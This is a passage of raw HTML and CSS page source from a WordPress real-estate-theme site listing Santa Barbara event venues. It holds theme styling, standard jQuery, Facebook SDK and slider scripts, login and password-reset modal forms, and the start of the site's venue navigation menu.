            .slpash-header.header-section-4 .header-right a.btn:hover,
            .houzez-module .module-title-nav .module-nav .btn:hover,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:hover,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:hover,
            .houzez-module .module-title-nav .module-nav .btn:focus,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:focus,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
                color: #fff;
                background-color: rgba(0,174,239,0.75);
                border: 1px solid rgba(0,174,239,0.75);
            }
            .fave-load-more a:hover,
            #sidebar .widget_tag_cloud .tagcloud a:hover,
            .other-features .btn.btn-orange:hover,
            .my-actions .action-btn:hover,
            .my-actions .action-btn:focus,
            .my-actions .action-btn:active,
            .my-actions .open .action-btn,            
            .testimonial-carousel .slick-next:hover,
            .testimonial-carousel .slick-next:focus{
                background-color: rgba(0,174,239,0.75);
                border-color: rgba(0,174,239,0.75);
            }

            .btn-primary:hover,
            a.btn-primary:hover,
            .media-tabs-list li > a:hover,
            .media-tabs-list li.active a,
            .detail-bar .detail-tabs li:hover,
            .actions li > span:hover,
            .lightbox-arrow:hover,
            .scrolltop-btn:hover {
                background-color: rgba(0,174,239,0.75);
            }
            .btn-orange:hover,
            .agent_contact_form.btn-orange:hover,
             .form-media .wpcf7-submit:hover,
             .wpcf7-submit:hover,
             .wpcf7-submit:focus,
             .wpcf7-submit:active,
             .dsidx-resp-area-submit input[type='submit']:hover,
             .dsidx-resp-area-submit input[type='submit']:focus,
             .dsidx-resp-area-submit input[type='submit']:active{
                color: #fff;
                background-color: rgba(255,110,0,0.75);
                border: 1px solid rgba(255,110,0,0.75);
            }
        .header-section {
            background-color: #ffffff;
        }
        .header-section .navi > ul > li > a {
            color: #4a4a4a;
            background-color: transparent;
        }
        .header-section .header-right .user a {
            color: #4a4a4a;
        }
            .header-section .navi > ul > li > a:hover {
                color: rgba(1,179,223,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section .header-right .user a:hover {
                color: rgba(1,179,223,1);
            }
        .header-section-3 .header-top {
            background-color: #ffffff;
        }
        .header-section-3 .header-top *,
        .header-section-3 .header-top .media-heading {
            color: #004274;
        }
        .header-contact .contact-block .fa {
            color: #4cc6f4;
        }

        .header-section-3 .header-bottom {
            background-color: #00afef;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .header-right .user a {
            color: #dd3333;
        }
        .header-section-3 .header-top {
            padding: 36px 0;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .account-action li {
            line-height: 60px;
        }
        .header-section-3 .navi > ul > li.active ul {
            top: 60px;
        }
        .header-section-3 .header-right .user {
            line-height: 60px;
        }
        .header-section-3 .account-action li.active .account-dropdown {
            top: 60px;
        }
            .header-section-3 .navi > ul > li > a:hover,
            .header-section-3 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-3 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
            .header-section-3 .navi > ul > li {
                border-right: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .header-bottom {
                border-top: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .navi ul {
                border-left: 1px solid rgba(255,255,255,0.2);
            }
        .header-section-2 .header-top {
            background-color: #004272;
        }
        .header-section-2 .header-bottom {
            background-color: #004272;
            border-top: 1px solid #2a353d;
            border-bottom: 1px solid #2a353d;
        }
        .header-section-2 .header-bottom .navi > ul > li {
            border-right: 1px solid #2a353d;
        }
        .header-section-2 .header-right {
            border-left: 1px solid #2a353d;
        }
        .header-section-2 .navi > ul > li > a,
        .header-section-2 .header-right .user a {
            color: #ffffff;
        }
            .header-section-2 .navi > ul > li > a:hover,
             .header-section-2 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-2 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
        .header-section .header-right a.btn,
        .header-section-2 .header-right a.btn,
        .header-section-3 .header-right a.btn {
            color: #ffffff;
            border: 1px solid #ffffff;
            background-color: rgba(255,255,255,0.2);
        }
        .header-section .header-right .user a.btn:hover,
        .header-section-2 .header-right .user a.btn:hover,
        .header-section-3 .header-right .user a.btn:hover {
            color: rgba(255,255,255,1);
            border-color: #ffffff;
            background-color: rgba(255,255,255,0.1);
        }
    
        .header-section-4,
        .header-section-4 .navi > ul ul,
        .account-dropdown > ul,
        .sticky_nav.header-section-4 {
            background-color: #ffffff;
        }
        .header-section-4 .navi > ul > li > a,
        .header-section-4 .navi > ul ul a,        
        .header-section-4 .account-action li,

        .header-section-4 .header-right .user a {
            color: #004274;
        }
        .header-section-4 .header-right .btn {
            color: #004274;
            border: 1px solid #004274;
            background-color: #ffffff;
        }
            .header-section-4 .navi > ul > li > a:hover,
            .header-section-4 .navi > ul ul a:hover,            
            .header-section-4 .account-action li:hover,

            .header-section-4 .navi > ul > li.active > a,
            .header-section-4 .header-right .user a:hover,
            .header-section-4 .header-right .user a:focus {
                color: rgba(1,179,223,1);
            }
            .header-section-4 .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
      .houzez-header-transparent {
       background-color: transparent; position: absolute; width: 100%;
       border-bottom: 1px none;
       border-color: rgba(255,255,255,0.3);
      }
      .header-section-4.houzez-header-transparent .navi > ul > li > a,

      .header-section-4.houzez-header-transparent .header-right .account-action span,
      .header-section-4.houzez-header-transparent .header-right .user span {
         color: #ffffff;
      }
    .header-section-4.houzez-header-transparent .navi > ul > li > a:hover,
        .header-section-4.houzez-header-transparent .navi > ul ul a:hover,
        .header-section-4.houzez-header-transparent .account-action li:hover,
        .header-section-4.houzez-header-transparent .account-dropdown > ul > li > a:hover,

        .header-section-4.houzez-header-transparent .header-right .user a:hover,
        .header-section-4.houzez-header-transparent .header-right .account-action span:hover,
        .header-section-4.houzez-header-transparent .header-right .user span:hover,
        .header-section-4.houzez-header-transparent .header-right .user a:focus {
            color: #00aeef;
        }
    .header-section-4.houzez-header-transparent .header-right .btn {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2);
    }
            .header-section-4.houzez-header-transparent .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
        .navi.main-nav > ul ul,
        .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .navi.main-nav > ul ul a {
            color: #2e3e49!important;
        }
        .account-dropdown > ul > li > a,
        .header-section-4 .header-right a {
            color: #2e3e49;
        }
        .navi.main-nav > ul ul a:hover {
            color: #00aeef!important;
        }
        .account-dropdown > ul > li > a:hover,
        .header-section-4 .header-right a:hover {
            color: #00aeef;
        }
        .navi.main-nav > ul ul li,
        .account-dropdown > ul > li {
            border-color: #e6e6e6;
        }
     
        .header-section .header-right a,
        .header-section .header-right span,
        .header-section .header-right .btn-default,
        .header-section .navi ul li,
        .header-section .account-dropdown > ul > li > a,

        .header-section-3 .header-right a,
        .header-section-3 .header-right span,
        .header-section-3 .navi ul li,
        .header-section-3 .account-dropdown > ul > li > a,

        .header-section-2 .header-right a,
        .header-section-2 .header-right span,
        .header-section-2 .navi ul li,
        .header-section-2 .account-dropdown > ul > li > a,

        .header-section-4 .header-right a,
        .header-section-4 .header-right span,
        .header-section-4 .navi ul li,
        .header-section-4 .header-right .btn-default,
        .header-section-4 .account-dropdown > ul > li > a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .header-section.slpash-header .navi > ul > li > a:hover,
        .slpash-header.header-section-4 .navi > ul > li > a:hover,
        .header-section.slpash-header .header-right a:hover,
        .slpash-header.header-section-4 .header-right a:hover,
        .header-section.slpash-header .navi > ul > li > a:focus,
        .slpash-header.header-section-4 .navi > ul > li > a:focus,
        .header-section.slpash-header .header-right a:focus,
        .slpash-header.header-section-4 .header-right a:focus  {
            color: rgba(255,255,255,1);
        }
        .header-mobile {
            background-color: #ffffff;
        }
        .header-mobile .nav-dropdown > ul,
        .header-mobile .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .mobile-nav .nav-trigger,
        .header-mobile .user a,
        .header-mobile .user-icon i {
            color: #0a0a0a;
        }
        .nav-dropdown a,
        .nav-dropdown li .expand-me,
        .header-mobile .account-dropdown > ul > li > a {
            color: #004274;
        }
        .mobile-nav a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .mobile-nav .nav-dropdown > ul ul a,
        .header-mobile .account-dropdown > ul > li.active a {
            color: #ffffff;
            background-color: #30C7FF;
        }
        .mobile-nav .nav-dropdown li {
            border-top: 1px solid #ffffff;            
        }
        .header-mobile .account-dropdown > ul > li {
            border-bottom: 1px solid #ffffff;
        }
            .mobile-nav .nav-dropdown > ul > li:hover {
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li.active > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
        .footer {
            background-color: #004274;
        }
        .footer-bottom {
            background-color: #00335A;
            border-top: 1px solid #00243f;
        }
        .footer,
        .footer-widget h4,
        .footer-bottom p,
        .footer-widget.widget_calendar caption  {
            color: #FFFFFF;
        }
        .footer a,
        .footer-bottom .navi a,
        .footer-bottom .foot-social p a {
            color: #FFFFFF;
        }
        .footer-widget .widget-title,
        .footer p, .footer p.wp-caption-text,
         .footer li,
          .footer li i {
            color: #FFFFFF;
        }
            .footer a:hover,
            .footer-bottom .navi a:hover,
            .footer-bottom .foot-social p a:hover  {
                color: rgba(0,174,239,1);
            }
            .footer-widget.widget_tag_cloud .tagcloud a {
                color: rgba(0,174,239,1);
                background-color: #FFFFFF;
                border: 1px solid #FFFFFF;
            }
        body {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        input, button, select, textarea {
            font-family: Roboto;
        }
        h1,
        .page-title .title-head,
        .article-detail h1,
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2,
        h3,
        .module-title h3,
        .article-detail h3,
        .detail h3,
        .caption-bottom .detail h3,
        .detail-bottom.detail h3,
        .add-title-tab h3,
        #sidebar .widget-title,
        .footer-widget .widget-title,
        .services-module .service-block h3,
        h4,
        .article-detail h4,
        h5,
        .article-detail h5,
        h6,
        .article-detail h6,
        .item-body h2,
        .item-body .property-title,
        .post-card-description h3,
        .post-card-description .post-card-title,
        .my-property .my-heading,
        .module-title h2,
        .houzez-module .module-title-nav h2 {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        h1,
        .page-title .title-head,
        .article-detail h1 {
            font-size: 30px;
            line-height: 38px;
            margin: 0 0 28px 0;
        }
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
        }
        .houzez-module .module-title-nav h2 {
            margin: 0;
        }
        h3,
        .module-title h3,
        .article-detail h3,
        .services-module .service-block h3 {
            font-size: 20px;
            line-height: 28px;
        }
        h4,
        .article-detail h4 {
            font-size: 18px;
            line-height: 26px;
            margin: 0 0 24px 0;
        }
        h5,
        .article-detail h5 {
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 24px 0;
        }
        h6,
        .article-detail h6 {
            font-size: 14px;
            line-height: 20px;
            margin: 0 0 24px 0;
        }
        .item-body h2,
        .post-card-description h3,
        .my-property .my-heading {
            font-size: 16px;
            line-height: 20px;
            margin: 0 0 8px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title .sub-heading {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .houzez-module .module-title-nav .sub-title {
            font-size: 16px;
            line-height: 18px;
            margin: 8px 0 0 0;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .item-thumb .hover-effect:before,
        figure .hover-effect:before,
        .carousel-module .carousel .item figure .hover-effect:before,
        .item-thumb .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb .slick-slide:before,
        figure .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure .slick-slide:before {
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,.75) 100%);
        }
        .slideshow .slide .slick-prev:hover,
        .slideshow .slideshow-nav .slick-prev:hover,
        .slideshow .slide .slick-next:hover,
        .slideshow .slideshow-nav .slick-next:hover,
        .slideshow .slide .slick-prev:focus,
        .slideshow .slideshow-nav .slick-prev:focus,
        .slideshow .slide .slick-next:focus,
        .slideshow .slideshow-nav .slick-next:focus
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before,
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before {
            color: #fff;
            background-color: rgba(255,255,255,.5);
        }
        .figure-grid .detail h3,
        .detail-above.detail h3 {
            color: #fff;
        }
        .detail-bottom.detail h3 {
            color: #000;
        }
        .agent-contact a {
            font-weight: 700;
        }
        label {
            font-weight: 400;
            font-size: 14px;
        }
        .label-status {
            background-color: #333;
            font-weight: 700;
        }
        .read .fa {
            top: 1px;
            position: relative;
        }
        .btn,
        .btn-primary,
        .label-primary,
        .fave-load-more a,
        .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active am {
            font-weight: bold;
        }
        .advanced-search .advance-fields {
            font-size: 14px;
        }

        .advanced-search .features-list label.title {
            padding: 13px 0 15px;
            font-weight: bold;
        }
        .features-list {
            padding-bottom: 15px;
        }
        .advanced-search .advance-btn i {
            float: inherit;
            font-size: 14px;
            position: relative;
            top: 0px;
            margin-right: 6px;
        }
        @media (min-width: 992px) {
            .advanced-search .features-list .checkbox-inline {
                width: 14%;
            }
        }
        .header-detail.table-cell .header-right {
            margin-top: 27px;
        }
        .header-detail h1 .actions span, .header-detail h4 .actions span {
            font-size: 18px;
            display: inline-block;
            vertical-align: middle;
            margin: 0 3px;
        }
        .header-detail .breadcrumb {
            padding: 0;
            margin-bottom: 10px;
        }
        .header-detail .property-address {
            color: #707070;
            margin-top: 12px;
        }        
        .white-block {
            padding: 40px;
        }
        .wpb_text_column ul,
        .wpb_text_column ol {
            margin-top: 20px;
            margin-bottom: 20px;
            padding-left: 20px;
        }
        #sidebar .widget_houzez_latest_posts img {
            max-width: 90px;
            margin-top: 0;
        }
        #sidebar .widget_houzez_latest_posts .media-heading,
        #sidebar .widget_houzez_latest_posts .read {
            font-size: 14px;
            line-height: 18px;
            font-weight: 500;
        }
        .search-long .search {
            background-color: #fff;
            padding-right: 20px;
            border-left: none !important;
        }
        #sidebar .widget-range .dropdown-toggle,
        .bootstrap-select.btn-group,
        .advanced-search .btn.btn-default,
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .advance-fields .form-control,
        form.search-main .form-control,
        .splash-search .dropdown-toggle,
        .form-control,
        .sort-tab {
            font-weight: 400;
            color: #959595 !important;
            font-size: 15px;
        }
        .advanced-search .btn.btn-default,
        .advance-search-header .bootstrap-select .btn,
        .advance-fields .form-control  {
            padding: 6px 29px 6px 16px;
        }
        .advanced-search .input-group .form-control {
            border-left-width: 0;
        }
        .search-long .search input {
            border-left-width: 0;
            border-right-width: 0;
            border-bottom: 1px solid;
            border-top: 1px solid;
            border-left: 1px solid;
        }
        .search-long .input-icon,
        .search-long .search {
            padding-right: 0;
        }
        .location-select {
            max-width: 170px;
        }
        .search-long .advance-btn {
            padding: 6px 20px;
        }
        .advanced-search .search-long .advance-btn {


        }
        /*input[type='radio'],
        input[type='checkbox'] {
            margin: 6px 0 0;
        }*/
        .navi > ul .has-child > a:after {
            content: '107';
        }
            .vegas-overlay {
               opacity: 0.5;
               background: transparent url(http://santabarbaravenues.com/_wp/wp-content/themes/houzez/images/overlays/03.png) center center repeat;
           }
                    .label-status-125 {
                        background-color: #1e73be;
                    }
                    
            .detail-top-full #gallery:before {
              background-image: none !important;
            }
        
            .item-thumb .hover-effect:after, figure .hover-effect:after, .carousel-module .carousel .item figure .hover-effect:after, .item-thumb .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main .item-thumb .slick-slide:after, figure .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main figure .slick-slide:after{
                background-image: none !important;
            }
         
        #ihf-main-container .btn-primary, 
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-map-search-refine-link {
            background-color: #FF6E00;
            border-color: #FF6E00;
            color: #fff;
        }
        #ihf-main-container .btn-primary:hover, 
        #ihf-main-container .btn-primary:focus, 
        #ihf-main-container .btn-primary:active, 
        #ihf-main-container .btn-primary.active {
            background-color: rgba(255,110,0,0.75);
        }
        #ihf-main-container a {
            color: #00AEEF;       
        }
        .ihf-grid-result-basic-info-container,
        #ihf-main-container {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        #ihf-main-container .fs-12,
        .ihf-tab-pane,
        #ihf-agent-sellers-rep,
        #ihf-board-detail-disclaimer,
        #ihf-board-detail-updatetext  {
            font-size: 16px;
        }
        #ihf-main-container .title-bar-1,
        .ihf-map-icon,
        .slick-prev,
        .slick-next,
        .owl-theme .owl-controls .owl-nav [class*=owl-]{
            background-color: #00AEEF;
        }
        .ihf-map-icon{
            border-color: #00AEEF;
        }
        .ihf-map-icon:after{
            border-top-color: #00AEEF;
        }
        #ihf-main-container h1, 
        #ihf-main-container h2, 
        #ihf-main-container h3, 
        #ihf-main-container h4, 
        #ihf-main-container h5, 
        #ihf-main-container h6, 
        #ihf-main-container .h1, 
        #ihf-main-container .h2, 
        #ihf-main-container .h3, 
        #ihf-main-container .h4, 
        #ihf-main-container .h5, 
        #ihf-main-container .h6,
        #ihf-main-container h4.ihf-address,
        #ihf-main-container h4.ihf-price  {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
    
</style>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://santabarbaravenues.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santabarbaravenues.com/wp-json/wp/v2/posts/6964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santabarbaravenues.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://santabarbaravenues.com/?p=6964' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2F2022%2F09%2F02%2Foutdoor-reception-magic-at-sunstone-winery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2F2022%2F09%2F02%2Foutdoor-reception-magic-at-sunstone-winery%2F&#038;format=xml" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<!-- Favicon --><link rel="shortcut icon" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-16x16.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-57x571.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-72x721.png"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="wp-singular post-template-default single single-post postid-6964 single-format-standard wp-theme-houzez wp-child-theme-tarfoot  transparent- wpb-js-composer js-comp-ver-5.0 vc_responsive">
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Login</li>
                    <li>Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="9df90c53ba" /><input type="hidden" name="_wp_http_referer" value="/2022/09/02/outdoor-reception-magic-at-sunstone-winery/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this demo.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="f084faf1a2" /><input type="hidden" name="_wp_http_referer" value="/2022/09/02/outdoor-reception-magic-at-sunstone-winery/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="top-bar  hide-top-bar-mobile">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">

                
                                <div class="top-bar-right  houzez-top-bar-full">

                                        <div class="top-contact">
                        <ul class="">
                            <li>Welcome to Santa Barbara Venues - presented by Solera and Company.</li>                        </ul>
                    </div>
                    
                    
                </div>
                
            </div>
        </div>
    </div>
</div>
<!--start section header-->
<header id="header-section" data-sticky="1" class="houzez-header-main header-section not-splash-header nav-right menu-right-no-user hidden-sm hidden-xs">
	<div class="container-fluid">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://santabarbaravenues.com/">
					<img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2048"><a href="https://santabarbaravenues.com/">HOME</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="/venue-list/">ALL VENUES</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2051"><a>BY LOCATION</a>
<ul class="sub-menu">
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://santabarbaravenues.com/venue-list/venues-santa-barbara/">Santa Barbara</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://santabarbaravenues.com/venue-list/venues-in-ojai/">Ojai</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://santabarbaravenues.com/venue-list/venues-wine-country/">Wine Country</a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://santabarbaravenues.com/venue-list/venues-north-santa-barbara/">North of Santa Barbara</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://santabarbaravenues.com/venue-list/venues-south-of-santa-barbara/">South of Santa Barbara</a></li>
</ul>
</li>
<li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2130"><a>BY TYPE</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://santabarbaravenues.com/venue-list/venues-ranch/">Ranch</a></li>
